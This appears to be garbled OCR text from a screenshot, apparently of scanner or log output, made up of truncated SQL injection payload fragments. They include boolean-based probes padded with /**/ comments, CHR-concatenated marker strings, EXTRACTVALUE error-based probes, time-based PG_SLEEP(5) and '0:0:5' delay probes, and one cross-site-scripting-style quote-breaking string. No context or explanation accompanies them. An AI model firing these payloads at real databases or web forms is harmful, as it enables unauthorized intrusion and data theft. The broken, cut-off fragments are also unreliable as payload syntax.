
6967/**/AND/**/(3426=3426
ST((CHR(113)||CHR(107)||CHR(118)||CHR(107)||CHR(113
6/**/AND/**/(9343=9343
/IN/**/(SELECT/**/(CHAR(113) CHAR(107) CHAR(118) 
CTVALUE(5308,CONCAT(0x5c,0x716b766b71,
/**/'0:0:5'/**/AND/**/(8799=8799
radiant tee'GPpgXt<'">cHKUng);
(113)||CHR(107)||CHR(118)||CHR(107)||C
445
SELECT/**/3038/**/FROM/**/PG_SLEEP(5))
OM/**/PG_SLEEP(5))'nvOpzp; AND 1=1 OR (<'">iKO)),